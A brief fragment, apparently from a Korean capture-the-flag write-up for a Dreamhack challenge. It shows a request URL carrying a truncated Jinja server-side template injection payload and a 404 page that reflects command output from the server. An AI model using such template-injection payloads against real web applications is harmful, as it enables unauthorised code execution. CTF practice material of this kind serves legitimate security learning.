 주의 요함 host1.dreamhack.games:19962/%7B%7B%20''.__class__.__mro__[1].__subclasses__()[...
404 : (b'admin₩nmain₩n', None) Not Found
The requested URL was not found on this server.